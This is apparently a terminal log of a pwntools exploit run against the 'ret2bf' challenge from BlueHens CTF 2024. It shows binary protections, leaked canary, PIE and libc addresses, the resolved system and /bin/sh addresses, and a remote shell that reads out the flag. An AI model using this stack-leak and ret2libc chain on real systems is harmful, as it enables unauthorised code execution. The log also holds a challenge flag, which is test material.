 Interrupt: Press ENTER or type command to continue
[*] '/home/cl1nical/Desktop/pwnlibrary/BlueHensCtf2024/ret2bf/dist/pwnme_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/cl1nical/Desktop/pwnlibrary/BlueHensCtf2024/ret2bf/dist/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 0.cloud.chals.io on port 31782: Done
/home/cl1nical/Desktop/pwnlibrary/BlueHensCtf2024/ret2bf/dist/./xpl.py:77: BytesWarning: Te
xt is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline(p)
b'\x00,pKq\xbb\xe4\xf0!\xd5\xa8\x96\xbaU\x00\x00\x00\x00\x00\x00\xb1\x00\x00\x00\xa0r3\x97\
xbaU\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x90\xed\x03\x9e\xb5\x7f\x00\x00Enter your sour
ce code (q to quit):\n>'
[*] canary leak: 0xe4bb714b702c00
[*] ret leak: 0x55ba96a8d521
[*] libc leak: 0x7fb59e03ed90
[*] pie base: 0x55ba96a8c000
[*] ret plus one: 0xb100000000
[*] ret plus two: 0x55ba973372a0
[*] ret plus three: 0x1
[*] libc base: 0x7fb59e015000
[*] /bin/sh: 0x7fb59e1ed678
[*] system: 0x7fb59e065d70
[*] Switching to interactive mode
$ ls
flag.txt
pwnme
$ cat flag.txt
udctf{I_b3t_th4t_f3lt_s0_g00d}
$